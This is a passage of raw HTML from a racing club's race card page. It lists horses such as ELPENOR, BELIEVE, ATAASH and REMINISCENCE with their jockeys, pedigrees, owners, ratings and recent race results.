<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17988&racedate=2024-02-25&raceno=124&q=result" target="_blank">124</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>P. Trevor</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>60-86</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>9</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:38:065</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=25022024&rno=3'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>03-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17988&racedate=2024-02-03&raceno=95&q=result" target="_blank">95</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>N. Bhosale</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>58.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:22:643</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=03022024&rno=8'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>11-01-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17988&racedate=2024-01-11&raceno=60&q=result" target="_blank">60</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Amyn Merchant</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>60-86</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>52.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>5</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:38:801</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=11012024&rno=3'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>24-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17988&racedate=2023-12-24&raceno=39&q=result" target="_blank">39</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>H. Zeeshan</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>60-86</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>53.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>8</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:10:655</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=24122023&rno=5'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>30-11-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17988&racedate=2023-11-30&raceno=9&q=result" target="_blank">9</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Neeraj Rawal</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>60-86</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>53.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>7</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:24:857</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=30112023&rno=3'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>8. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70269&as_values=ELPENOR&q=get-profile">ELPENOR</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>54.5 kg</td>
<td class='alignRight' style='border: 0px;'>Akshay Kumar</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Excellent Art[GB]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Elena&damnat=">Elena</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[5] (TS)(CNB)(BLK)(A)---</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Poonawalla Exhilaration </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/3447.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Poonawalla Exhilaration Stud Pvt Ltd </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2020-03-18 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 65 (HRA 65 on 18/02/2024)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[14]1</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Mukul Sonawala & Mr D R Thacker rep. DT Racing &amp; Breeders LLP's<br>b g 4yrs.</td>
<td style='border: 0px;text-align: right !important;'>(S. S. Attaollahi)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>133b[14]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>Red, turquoise, yellow &amp; turquoise 'V', turquoise, red, yellow, red &amp; turquoise chevron on sleeves, striped cap</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='178_7' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_178_7' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>07-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70269&racedate=2024-03-07&raceno=133&q=result" target="_blank">133</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Akshay Kumar</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>60.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>2</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:23:686</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=07032024&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>26-02-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70269&racedate=2023-02-26&raceno=126&q=result" target="_blank">126</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Suraj Narredu</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>3Y</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>56.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:21:542</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=26022023&rno=5'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>9. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70007&as_values=BELIEVE&q=get-profile">BELIEVE</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>53.5 kg</td>
<td class='alignRight' style='border: 0px;'>Amyn Merchant</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Planetaire[GB]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Noble Lady&damnat=">Noble Lady</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[11] (BLK)(TS)(A)---</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Sohna </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/10069.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Sohna Stud Farm Private Limited,Singh Mr Sultan </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2020-05-06 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 63 (HRA 67 on 23/11/2023)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[14]3, [16]1</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Ketan S.Wakkar, Mrs Jalpa K.Boricha &amp; Ms Roshni C.Punjabi rep. Aditya Solar Solution (PF), Mr Ketan Shashikant Wakkar & Mr Sultan Singh rep. Sohna Stud Farm Pvt. Ltd's<br>b g 4yrs.</td>
<td style='border: 0px;text-align: right !important;'>(S. Waheed)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>3a[14],40[16],54[14],95[14],114e[16],142c[14]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>Purple and red horizontal halves, gold horse shoe, purple cap</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='178_8' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_178_8' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>10-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70007&racedate=2024-03-10&raceno=142&q=result" target="_blank">142</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Haridas Gore</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>60-86</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>50.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:23:259</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=10032024&rno=6'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>18-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70007&racedate=2024-02-18&raceno=114&q=result" target="_blank">114</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>P. Shinde</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>56.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>5</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:38:865</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=18022024&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>03-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70007&racedate=2024-02-03&raceno=95&q=result" target="_blank">95</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Haridas Gore</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>59.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>12</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:23:741</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=03022024&rno=8'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>04-01-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70007&racedate=2024-01-04&raceno=54&q=result" target="_blank">54</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Mustakim Alam</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>60-86</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>53.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>6</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:23:969</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=04012024&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>24-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70007&racedate=2023-12-24&raceno=40&q=result" target="_blank">40</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Imran Chisty</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>3Y</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>57.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>9</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:38:558</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=24122023&rno=6'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>10. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69741&as_values=ATAASH&q=get-profile">ATAASH</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>53. kg</td>
<td class='alignRight' style='border: 0px;'>Imran Chisty</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Speaking of Which[IRE]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Sacred Fire&damnat=">Sacred Fire</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[9] (TS)(BLK)(A)AFST-</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Usha </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/4928.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Mehra Stud &amp; Agricultural Farms Private Limited </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2019-03-29 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 62 (HRA 62 on 24/03/2024)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[12]1, [14]1</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mrs Bakhtawar B. Chenoy, Miss Nazzak B Chenoy, Ms Ameeta Mehra rep. Mehra Stud And Agricultural Farms Pvt Ltd & Mr Govind Gandhi's<br>b m 5yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Nazzak B Chenoy)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>25b[14],49b[12],54d[14],95[14],133[14],162b[12]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>Red, gold sleeves</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='178_9' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_178_9' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>24-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69741&racedate=2024-03-24&raceno=162&q=result" target="_blank">162</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>P. Shinde</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>60-86</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>49.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>2</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:10:007</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=24032024&rno=5'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>07-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69741&racedate=2024-03-07&raceno=133&q=result" target="_blank">133</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>P. Shinde</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>WDRN</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>0:00:000</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=07032024&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>03-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69741&racedate=2024-02-03&raceno=95&q=result" target="_blank">95</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Antony Raj S.</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>59.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>7</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:23:044</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=03022024&rno=8'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>04-01-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69741&racedate=2024-01-04&raceno=54&q=result" target="_blank">54</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Haridas Gore</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>60-86</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>49.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>4</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:23:607</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=04012024&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>31-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69741&racedate=2023-12-31&raceno=49&q=result" target="_blank">49</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>S. Saqlain</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1200 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>59.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>2</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:10:776</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=31122023&rno=7'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>11. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69926&as_values=REMINISCENCE&q=get-profile">REMINISCENCE</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>53. kg</td>
<td class='alignRight' style='border: 0px;'>Vivek G.</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Leitir Mor[IRE]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Memory Bay&damnat=">Memory Bay</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[2] (TS)(A)--AB</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Poonawalla Exhilaration </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/382.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Poonawalla Exhilaration Stud Pvt Ltd </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2020-04-01 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 62 (HRA 62 on 27/04/2023)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[12]3</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Zavaray S Poonawalla,Mrs Behroze Z Poonawalla, Mr Yohan Z. Poonawalla,Ms Delna Z Poonawalla &amp; Mrs Simone Poonawalla Pandole rep. Poonawalla Racing &amp; Brdg Pvt Ltd, Mr Chaduranga Kantharaj Urs & Mr Atul Ishwardas Chordia's<br>b f 4yrs.</td>
<td style='border: 0px;text-align: right !important;'>(P. Shroff)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>46[14],93a[12],127a[12],148d[12],162c[12]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>Red, white maltese cross, seam on sleeves, red cap</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='178_10' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_178_10' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>24-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69926&racedate=2024-03-24&raceno=162&q=result" target="_blank">162</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Vivek G.</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>60-86</td>
